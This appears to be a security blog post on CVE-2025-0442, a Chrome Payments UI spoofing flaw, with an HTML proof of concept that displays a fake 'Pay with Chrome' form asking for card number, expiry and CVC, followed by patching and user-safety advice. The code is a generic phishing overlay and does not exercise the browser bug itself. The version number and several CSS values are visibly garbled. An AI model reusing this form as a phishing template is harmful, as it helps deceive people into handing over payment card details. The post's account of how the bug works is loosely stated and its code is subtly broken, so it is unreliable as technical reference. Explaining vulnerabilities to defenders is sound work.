
CVE-2025-0442 is a medium-severity vulnerability discovered in Google Chrome’s Payments feature. The bug, present in versions before 132..6834.83, allows a remote attacker to spoof the browser’s user interface (UI) by tricking users into certain actions on a specially crafted website. If a user falls for this trick, attackers could potentially mislead them into believing they’re interacting with a legitimate payment dialog when they’re actually not.
Let’s dive into what this means, how it works, and how it could be exploited—with simple examples and code.
What Is UI Spoofing in Chrome Payments?
UI spoofing happens when malicious websites create fake interfaces that mimic trusted browser dialogs or payment requests. In the context of Chrome payments, this means a hacker could make their website look like a legit “Pay with Chrome” prompt, causing users to enter sensitive payment information.
How CVE-2025-0442 Works
The vulnerability is caused by improper handling of UI gestures and payment requests in Chrome’s code. When a crafted HTML page triggers certain browser actions (for example, via a button click or mouse gesture), Chrome may display a payment prompt that can be visually replaced with a fake one from the attacker—without clear separation between trusted Chrome UI and untrusted website content.
Example Exploit Scenario
Imagine a user lands on a shopping site and clicks “Checkout.” The website uses a combination of HTML, JavaScript, and CSS tricks to show a fake Chrome payment sheet at just the right moment—covering up the real page. If the user doesn’t notice the subtle differences, they might enter their card details, which are then sent to the attacker.
Simple PoC (Proof-of-Concept) Code
<!-- spoofed_payment.html -->
<!DOCTYPE html>
<html>
<head>
<title>Fake Payment</title>
<style>
#fake-payment-ui {
position: fixed;
top: 20vh; left: 50vw;
transform: translate(-50%, );
width: 400px; height: 400px;
background: #fff; border: 2px solid #ccc;
box-shadow: 4px 18px rgba(,,,.15);
z-index: 99999;
padding: 18px;
font-family: Arial, sans-serif;
}
.chrome-header {
background: #f5f5f7;
padding: 10px 4px 12px; border-bottom: 1px solid #e2e2e9;
color: #222;
font-weight: 700;
letter-spacing: .5px;
font-size: 1.1em;
}
</style>
</head>
<body>
<h1>Checkout Page</h1>
<button id="pay-btn">Pay</button>
<div id="fake-payment-ui" style="display:none;">
<div class="chrome-header">Pay with Chrome</div>
<form>
<label>Card Number
<input type="text" name="cc" autocomplete="off"></label>
<label>Expiry
<input type="text" name="exp"></label>
<label>CVC
<input type="text" name="cvc"></label>
<button type="submit">Pay</button>
</form>
</div>
<script>
// Activate fake payment UI on click
document.getElementById('pay-btn').onclick = function() {
document.getElementById('fake-payment-ui').style.display = 'block';
};
</script>
</body>
</html>
This HTML page *looks* like a real Chrome payment prompt when the “Pay” button is clicked. In an attack, this would be integrated with phishing and style tricks that make the fake dialog look even more convincing—using logos and colors to match Chrome’s UI.
How Did It Slip In? (Technical Background)
Chrome ties payment dialogs to user gestures for security (e.g., a button press). The bug was in the sequence checking: attackers could simulate or “hijack” these gestures and open overlaid dialogs not clearly separated from normal content. Because the distinction between browser-generated UI and web content isn’t always visually clear—especially on certain platforms—it’s possible to fool users.
How Dangerous Is This?
- It’s not fully automatic: The attack requires user interaction (that’s why the severity is ‘Medium’).
- It can steal payment info: If the fake UI is convincing enough, users may hand over real card details.
How Was It Fixed?
After being reported ([see references below](#references)), Google updated Chrome to ensure that payment dialogs are more clearly separated from web content, making it much harder for websites to fake the Chrome UI or intercept user gestures in this way.
If you’re using Chrome: Make sure you update to version 132..6834.83 or later!
Upgrade your browser regularly: Always get the latest security updates.
- Double check payment screens: Look for slight “off” details, such as blurry icons or poor English.
- Don’t enter card info into pop-ups: Chrome’s payment prompt often connects to saved cards or your Google account. If prompted by a website page (not the browser), close it.
References
- CVE-2025-0442 at NVD
- Chrome Releases Blog (look for version 132..6834.83 security notes)
- Chromium Security Severity Guide
Final Thoughts
CVE-2025-0442 shows that UI spoofing is still a major risk, even in modern browsers. By keeping your browser updated and staying alert to suspicious UI prompts, you can greatly reduce the risk from this and similar attacks.
*Always be cautious with payment dialogs—and share this post to keep others safe!*
Timeline
Published on: 01/15/2025 11:15:10 UTC
Last modified on: 03/14/2025 18:15:31 UTC